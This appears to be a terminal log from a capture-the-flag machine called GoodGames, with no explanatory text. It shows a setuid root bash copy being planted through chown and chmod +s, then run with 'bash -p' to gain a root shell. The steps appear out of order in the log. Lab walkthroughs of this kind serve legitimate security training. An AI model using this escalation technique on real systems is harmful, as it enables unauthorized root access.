 augustus@GoodGames:~$ ls -la
ls -la
total 1168
drwxr-xr-x 2 augustus augustus    4096 Nov 23 15:53 .
drwxr-xr-x 3 root     root        4096 Oct 19 12:16 ..
-rwsr-sr-x 1 root     root     1168776 Nov 23 15:53 bash
lrwxrwxrwx 1 root     root           9 Nov  3 10:16 .bash_history -> /dev/null
-rw-r--r-- 1 augustus augustus     220 Oct 19 12:16 .bash_logout
-rw-r--r-- 1 augustus augustus    3526 Oct 19 12:16 .bashrc
-rw-r--r-- 1 augustus augustus     807 Oct 19 12:16 .profile
-rw-r----- 1 root     augustus      32 Nov  3 10:13 user.txt
augustus@GoodGames:~$ ./bash -p
./bash -p
bash-5.0# whoami
whoami
root
bash-5.0# ls /root
ls /root
root.txt
bash-5.0#
# chown root:root ./bash
chown root:root ./bash
# chmod +s ./bash
chmod +s ./bash
# ls -la
ls -la
total 1168
drwxr-xr-x 2 1000 1000    4096 Nov 23 15:53 .
drwxr-xr-x 1 root root    4096 Nov  5 15:23 ..
lrwxrwxrwx 1 root root       9 Nov  3 10:16 .bash_history -> /dev/null
-rw-r--r-- 1 1000 1000     220 Oct 19 11:16 .bash_logout
-rw-r--r-- 1 1000 1000    3526 Oct 19 11:16 .bashrc
-rw-r--r-- 1 1000 1000     807 Oct 19 11:16 .profile
-rwsr-sr-x 1 root root 1168776 Nov 23 15:53 bash
-rw-r----- 1 root 1000      32 Nov  3 10:13 user.txt